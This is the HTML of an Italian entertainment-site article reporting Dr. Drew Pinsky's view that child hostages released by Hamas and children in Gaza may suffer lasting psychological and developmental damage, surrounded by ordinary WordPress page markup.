									<a href="https://spettacolo24.com/wp-content/uploads/2023/11/Dr-Drew-afferma-che-la-guerra-tra-Israele-e-Hamas.jpg" class="image-popup"><img fetchpriority="high" width="728" height="410" src="https://spettacolo24.com/wp-content/uploads/2023/11/Dr-Drew-afferma-che-la-guerra-tra-Israele-e-Hamas.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2023/11/Dr-Drew-afferma-che-la-guerra-tra-Israele-e-Hamas.jpg 728w, https://spettacolo24.com/wp-content/uploads/2023/11/Dr-Drew-afferma-che-la-guerra-tra-Israele-e-Hamas-300x169.jpg 300w, https://spettacolo24.com/wp-content/uploads/2023/11/Dr-Drew-afferma-che-la-guerra-tra-Israele-e-Hamas-150x84.jpg 150w, https://spettacolo24.com/wp-content/uploads/2023/11/Dr-Drew-afferma-che-la-guerra-tra-Israele-e-Hamas-450x253.jpg 450w" sizes="(max-width: 728px) 100vw, 728px" /></a>
								</div>

			
	<div class="cm-post-content">
			<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Dr. Drew afferma che la guerra tra Israele e Hamas potrebbe danneggiare il cervello dei giovani ostaggi per tutta la vita
 &#8211; spettacolo24		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://spettacolo24.com/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24/" title="11:23 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-11-30T11:23:23+00:00">Novembre 30, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://spettacolo24.com/author/adminspetta/"
			title="Spettacolo24"
			>
				Spettacolo24			</a>
		</span>

		
			<span class="cm-comments-link">
				<a href="https://spettacolo24.com/dr-drew-afferma-che-la-guerra-tra-israele-e-hamas-potrebbe-danneggiare-il-cervello-dei-giovani-ostaggi-per-tutta-la-vita-spettacolo24/#respond"><svg class="cm-icon cm-icon--comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v10c0 1.7-1.3 3-3 3H7.4l-3.7 3.7c-.2.2-.4.3-.7.3-.1 0-.3 0-.4-.1-.4-.1-.6-.5-.6-.9V5c0-1.7 1.3-3 3-3h14c1.7 0 3 1.3 3 3z"></path></svg> 0 Commenti</a>			</span>

			</div>
<div class="cm-entry-summary">
	<div>
<section id="cb-6cca90b8f0e1e71c12ae3d26a5760a3a" class="canvas-block canvas-block-permalink canvas-video-block canvas-video-block-permalink canvas-video-block--default  canvas-block-is-first ">
<div class="video-block">
<div class="ratio ratio-16x9">
<div id="video-player-bd9e5e77-7707-4c00-b75e-0991f7bbdbe1-92019511-image-holder" class="ratio ratio-item video-block__image-holder">
          <button class="ratio-item icon-video--shadow video-block__icon" id="video-player-bd9e5e77-7707-4c00-b75e-0991f7bbdbe1-92019511-play-btn"><br />
            <span class="visually-hidden">Riproduci contenuti video</span><br />
          </button><br />
                                        <img loading="lazy" decoding="async" width="728" height="410" class="img-fluid" src="https://imagez.tmz.com/image/ac/16by9/2023/11/29/aca4cafa499942ca80d451119863adfe_md.jpg" loading="lazy"/>
                  </div>
</p></div>
<p>                    <span class="media-credit video-block__media-credit">TMZ.com</span>
          </div>
</section>
<p><!--/#cb-6cca90b8f0e1e71c12ae3d26a5760a3a--></p>
<section id="cb-38238c0cd17e69d92010484dee9e7e86" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p><a href="https://www.tmz.com/people/dr-drew/"><strong>Il dottor Drew Pinsky</strong></a><strong> </strong>dice che i bambini coinvolti nella guerra tra Israele e Hamas dovranno affrontare le conseguenze per il resto della loro vita, perché ciò potrebbe benissimo ricollegare i loro cervelli.</p>
</section>
<p><!--/#cb-38238c0cd17e69d92010484dee9e7e86--></p>
<section id="cb-742925312ca71e793f6c89c9da5ee5bb" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>Il famoso dottore si è unito a noi per il &#8220;TMZ Live&#8221; di giovedì per discutere degli ostaggi più giovani rilasciati da Hamas questa settimana in Israele.  Anche se sembrano a posto, esteriormente, dice il dottor Drew, c&#8217;è il potenziale per enormi danni interni che coinvolgono lo sviluppo del loro cervello.</p>
</section>
<p><!--/#cb-742925312ca71e793f6c89c9da5ee5bb--></p>
<section id="cb-7285b03a0257a8fa8501e995f0e8f441" class="canvas-block canvas-block-permalink canvas-gallery-block canvas-gallery-block-permalink canvas-gallery-block--default  ">
</section>
<p><!--/#cb-7285b03a0257a8fa8501e995f0e8f441--></p>
<section id="cb-c7895214bdce358573b0dbddba6bae6d" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>Man mano che il trauma aumenta, il dottor Drew afferma che la maggior parte dei bambini inizierà a chiudersi e a dissociarsi&#8230; e molti avranno il cervello distrutto e ricablato, creando un danno psicologico duraturo.</p>
</section>
<p><!--/#cb-c7895214bdce358573b0dbddba6bae6d--></p>
<section id="cb-e51afaced2d83092b3f4a43a3ff0c58c" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>E aggiunge che questa prognosi dolorosa non si applica solo agli ostaggi&#8230; Drew dice che il conflitto in corso può avere lo stesso impatto sui bambini che vivono a Gaza, circondati da morte e distruzione.</p>
</section>
<p><!--/#cb-e51afaced2d83092b3f4a43a3ff0c58c--></p>
<section id="cb-2b7b942e30c7262c346bffc14187d3a1" class="canvas-block canvas-block-permalink canvas-gallery-block canvas-gallery-block-permalink canvas-gallery-block--default  ">
</section>
<p><!--/#cb-2b7b942e30c7262c346bffc14187d3a1--></p>
<section id="cb-c25c8924b189f9314f4cd31089ede97c" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>Aggiungete il fatto che alcuni di questi ragazzi stanno uscendo da un&#8217;altra esperienza traumatica durante le chiusure dovute al COVID, e il dottor Drew spiega perché è un mix tossico per i giovani.</p>
</section>
<p><!--/#cb-c25c8924b189f9314f4cd31089ede97c--></p>
<section id="cb-815bcaa534337d2f83b4d01bb326a68c" class="canvas-block canvas-block-permalink canvas-text-block canvas-text-block-permalink canvas-text-block--default  canvas-block-is-last " data-context="{&quot;section&quot;:&quot;permalink&quot;,&quot;name&quot;:&quot;text_block&quot;}">
<p>Avverte inoltre che l&#8217;attenzione che i media stanno ricevendo sugli ostaggi rilasciati può essere problematica.  Anche se c&#8217;è un desiderio naturale di celebrare i giovani sopravvissuti, ci ha raccontato come avere telecamere e microfoni puntati sui loro volti potrebbe rendere più difficile per loro il recupero.</p>
</section>
<p><!--/#cb-815bcaa534337d2f83b4d01bb326a68c--></p></div>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://spettacolo24.com/il-finalista-della-stagione-32-artem-chigvintsev-ha-mai-vinto-ballando-con-le-stelle-spettacolo24/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Il finalista della stagione 32 Artem Chigvintsev ha mai vinto &#8220;Ballando con le stelle&#8221;?
 &#8211; spettacolo24</a></li>
			<li class="next"><a href="https://spettacolo24.com/il-padrino-di-harlem-quarta-stagione-mgm-serie-drammatica-poliziesca-rinnovata-programmi-tv-cancellati-e-rinnovati-ascolti-spettacolo24/" rel="next">Il Padrino di Harlem: quarta stagione;  MGM+ Serie drammatica poliziesca rinnovata: programmi TV cancellati e rinnovati, ascolti
 &#8211; spettacolo24 <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://spettacolo24.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='10315' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-9" class="widget widget_block widget_search"><form role="search" method="get" action="https://spettacolo24.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside><aside id="block-10" class="widget widget_block"><div class="mzb-slider mzb-slider-d7fa3ad6 mzb-arrow-position-center mzb-arrow-horizontal-placement--inside"><div class="swiper" data-swiper={"speed":2000,"autoplay":true,"arrows":false,"pagination":true,"pauseOnHover":false,"slidesPerView":1,"sliderStyle":"style1"}><div class="swiper-wrapper"><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/roma-supermagic-elementi-la-22a-edizione-del-migliore-spettacolo-internazionale-di-magia/" alt="Roma Supermagic Elementi, la 22ª edizione del Migliore Spettacolo Internazionale di Magia"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/ROMA_Supermagic_Elementi_1200X800.jpg" alt="Roma Supermagic Elementi, la 22ª edizione del Migliore Spettacolo Internazionale di Magia"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/teatro/" rel="category tag">Teatro</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/roma-supermagic-elementi-la-22a-edizione-del-migliore-spettacolo-internazionale-di-magia/">Roma Supermagic Elementi, la 22ª edizione del Migliore Spettacolo Internazionale di Magia</a></h6></div></div><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/nebbiolo-nel-cuore-a-roma/" alt="Nebbiolo nel cuore a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/vino_rosso.webp" alt="Nebbiolo nel cuore a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/enogastronomia/" rel="category tag">Enogastronomia</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/nebbiolo-nel-cuore-a-roma/">Nebbiolo nel cuore a Roma</a></h6></div></div><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/anastasia-il-musical-torna-a-roma/" alt="ANASTASIA il musical torna a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/mailservicedgd.jpg" alt="ANASTASIA il musical torna a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/teatro/" rel="category tag">Teatro</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/anastasia-il-musical-torna-a-roma/">ANASTASIA il musical torna a Roma</a></h6></div></div></div><div class="swiper-pagination"></div></div></div></aside><aside id="block-11" class="widget widget_block">
<div class="mzb-section mzb-section-41224cc5"><div class="mzb-container-fluid"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-8996e247"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-088a30cb "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/" title="Smartphones are getting smarter, integrating AI everyday life"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-2.jpg" alt="Smartphones are getting smarter, integrating AI everyday life"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Smartphones are getting smarter, integrating AI everyday life</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Aprile 1, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/" title="Wearable Tech is reshaping personal fitness tracking"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-3.jpg" alt="Wearable Tech is reshaping personal fitness tracking"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Wearable Tech is reshaping personal fitness tracking</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/" title="How Emerging Innovations Are Shaping the Future"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-4.jpg" alt="How Emerging Innovations Are Shaping the Future"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">How Emerging Innovations Are Shaping the Future</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside><aside id="block-12" class="widget widget_block">
<figure class="mzb-image mzb-image-b5098c93"><a href="https://www.instagram.com/"><img decoding="async" class="wp-image-2377 hover-effect-static filter-none mask mask-none" src="https://themegrilldemos.com/colormag-main-demo/wp-content/uploads/sites/228/2025/05/Instagram-Post-Mockup-Image-e1747724191632.jpg" alt="" height="604" width="528" srcset="https://spettacolo24.com/wp-content/uploads/2025/05/Instagram-Post-Mockup-Image-e1747724191632.jpg 528w, https://spettacolo24.com/wp-content/uploads/2025/05/Instagram-Post-Mockup-Image-e1747724191632-262x300.jpg 262w" sizes="(max-width: 528px) 100vw, 528px" /></a></figure>
</aside><aside id="block-13" class="widget widget_block">
<div class="mzb-section mzb-section-3332fb66"><div class="mzb-container"><div class="mzb-section-inner"></div></div></div>
</aside><aside id="block-14" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-de02a6fe"><div class="mzb-advertisement-content"><div class="mzb-advertisement-728x90"><img loading="lazy" decoding="async" width="346" height="516" class="wp-image-436" src="https://ap0.qsandbox.cloud/site/colormag-demo/wp-content/uploads/2025/04/CM-Ad.jpg" alt="" srcset="https://spettacolo24.com/wp-content/uploads/2025/04/CM-Ad.jpg 346w, https://spettacolo24.com/wp-content/uploads/2025/04/CM-Ad-201x300.jpg 201w" sizes="(max-width: 346px) 100vw, 346px" /></div></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-top-row" ><div class="cm-container" ><div class="cm-top-row"><div class="cm-footer-col cm-footer-top-1-col"></div><div class="cm-footer-col cm-footer-top-2-col"></div></div></div></div><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"><aside id="block-20" class="widget widget_block widget-colormag_footer_sidebar_two_upper">
<figure class="mzb-image mzb-image-7ab8ee9c"><img loading="lazy" decoding="async" class="wp-image-72148 hover-effect-static filter-none mask mask-none" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" alt="" height="79" width="170"/></figure>
</aside><aside id="block-21" class="widget widget_block widget_text widget-colormag_footer_sidebar_two_upper">
<p style="font-size:10px;line-height:1.2">Questo sito viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n° 62 del 7.03.2001. Gli autori non sono responsabili per quanto pubblicato dai lettori nei commenti. Verranno cancellati i commenti ritenuti offensivi o lesivi dell’immagine o dell’onorabilità di terzi, di genere spam, razzisti o che contengano dati personali non conformi al rispetto delle norme sulla Privacy. Alcune storie o immagini inserite in questo sito sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d’autore, vogliate comunicarlo in modo contatto. Saranno immediatamente rimossi. Gli autori del sito non sono responsabili dei siti collegati tramite link né del loro contenuto che può essere soggetto a variazioni nel tempo.</p>
</aside><aside id="block-22" class="widget widget_block widget-colormag_footer_sidebar_two_upper">
<div class="mzb-section mzb-section-a86734f5"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-77d46c82"><div class="mzb-column-inner">
<div class="mzb-social-icons mzb-social-icons-582bc178">
<span class="mzb-social-icon mzb-social-icon-b9185b67"><a href=" https://www.facebook.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M13.7 13.3V22H9.6v-8.7H6.5V9.7h3.1V6.9c0-3.1 2-4.9 4.9-4.9 1.3 0 3 .3 3 .3v3h-1.7c-1.6 0-2 1-2 1.9v2.4h3.3l-.6 3.7h-2.8z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-e8e0f8bc"><a href="https://x.com/" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M17.751 2h3.067l-6.7 8.472L22 22h-6.172l-4.833-6.992L5.464 22h-3.07l7.167-9.062L2 2h6.328l4.37 6.39L17.75 2Zm-1.076 17.97h1.7L7.404 3.923H5.58L16.675 19.97Z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-05457cf4"><a href=" https://www.instagram.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="magazine-blocks-icon" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-1bdb2561"><a href="https://www.youtube.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M9.72892 15.7822L15.6706 12.7132L9.72892 9.60731V15.7822ZM12 5.2002C13.3749 5.2002 14.7007 5.22066 15.9775 5.26158C17.2624 5.29431 18.2035 5.33114 18.801 5.37206L19.6971 5.42117C19.7053 5.42117 19.7749 5.42935 19.9058 5.44572C20.0368 5.4539 20.1309 5.46618 20.1882 5.48254C20.2454 5.49073 20.3396 5.5071 20.4705 5.53165C20.6096 5.5562 20.7283 5.58894 20.8265 5.62986C20.9247 5.67078 21.0393 5.72397 21.1702 5.78945C21.3012 5.85492 21.428 5.93676 21.5508 6.03497C21.6736 6.12499 21.7922 6.23139 21.9068 6.35415C21.9559 6.40325 22.0173 6.481 22.091 6.58739C22.1728 6.6856 22.2915 6.92294 22.447 7.29941C22.6106 7.67588 22.7211 8.08917 22.7784 8.53929C22.8439 9.06307 22.893 9.62368 22.9257 10.2211C22.9667 10.8104 22.9912 11.2728 22.9994 11.6083V12.0994V13.7689C23.0076 14.9556 22.9339 16.1423 22.7784 17.329C22.7211 17.7791 22.6188 18.1883 22.4715 18.5566C22.3242 18.9167 22.1933 19.1663 22.0787 19.3054L21.9068 19.5141C21.7922 19.6369 21.6736 19.7474 21.5508 19.8456C21.428 19.9356 21.3012 20.0134 21.1702 20.0788C21.0393 20.1361 20.9247 20.1852 20.8265 20.2261C20.7283 20.2671 20.6096 20.2998 20.4705 20.3244C20.3396 20.3489 20.2414 20.3694 20.1759 20.3857C20.1186 20.3939 20.0245 20.4062 19.8935 20.4226C19.7708 20.4307 19.7053 20.4348 19.6971 20.4348C17.6429 20.5903 15.0772 20.6681 12 20.6681C10.3059 20.6517 8.83277 20.6272 7.5806 20.5944C6.33663 20.5535 5.51822 20.5208 5.12538 20.4962L4.52385 20.4471L4.08192 20.398C3.78729 20.3571 3.56223 20.3162 3.40673 20.2752C3.25942 20.2343 3.05072 20.1484 2.78065 20.0174C2.51876 19.8865 2.2896 19.7187 2.09319 19.5141C2.04408 19.465 1.97861 19.3914 1.89677 19.2932C1.82311 19.1868 1.70444 18.9453 1.54076 18.5689C1.38526 18.1924 1.27887 17.7791 1.22158 17.329C1.15611 16.8052 1.10291 16.2487 1.06199 15.6594C1.02926 15.062 1.0088 14.5955 1.00061 14.26V13.7689V12.0994C0.99243 10.9127 1.06609 9.72598 1.22158 8.53929C1.27887 8.08917 1.38117 7.68406 1.52849 7.32396C1.6758 6.95568 1.80674 6.70197 1.92132 6.56284L2.09319 6.35415C2.20776 6.23139 2.32643 6.12499 2.44919 6.03497C2.57195 5.93676 2.69881 5.85492 2.82975 5.78945C2.9607 5.72397 3.07527 5.67078 3.17348 5.62986C3.27169 5.58894 3.38627 5.5562 3.51721 5.53165C3.65634 5.5071 3.75455 5.49073 3.81184 5.48254C3.86913 5.46618 3.96325 5.4539 4.09419 5.44572C4.22514 5.42935 4.2947 5.42117 4.30288 5.42117C6.35709 5.27385 8.92279 5.2002 12 5.2002Z"></path></svg></a></span>
</div>
</div></div>
</div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-2-col"><aside id="block-23" class="widget widget_block widget-colormag_footer_sidebar_three_upper">
<div class="mzb-heading mzb-heading-152eb040 mzb-heading-layout-3 mzb-heading-layout-3-style-1"><div class="mzb-heading-inner mzb-post-heading"><h2 class="mzb-heading-text undefined" placeholder="This is heading">Categories</h2></div></div>
</aside><aside id="block-24" class="widget widget_block widget-colormag_footer_sidebar_three_upper">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:-44px"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1621"><a href="https://spettacolo24.com/category/technology/">Technology</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1622"><a href="https://spettacolo24.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1623"><a href="https://spettacolo24.com/category/politics/">Politics</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://spettacolo24.com/category/wellness/">Wellness</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://spettacolo24.com/category/sports/">Sports</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a href="https://spettacolo24.com/category/diet-and-health/">Diet and Health</a></li>
</ul></div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-3-col"><aside id="block-25" class="widget widget_block widget-colormag_footer_sidebar_one">
<div class="mzb-section mzb-section-3bd6645e"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-d40d7b4e"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-d83daabe "><div class="mzb-post-heading mzb-heading-layout-3 mzb-heading-layout-3-style-1"><h2 class="mzb-heading-text">Editor&#039;s Pick</h2></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/" title="Smartphones are getting smarter, integrating AI everyday life"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-2.jpg" alt="Smartphones are getting smarter, integrating AI everyday life"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Smartphones are getting smarter, integrating AI everyday life</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Aprile 1, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/" title="Wearable Tech is reshaping personal fitness tracking"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-3.jpg" alt="Wearable Tech is reshaping personal 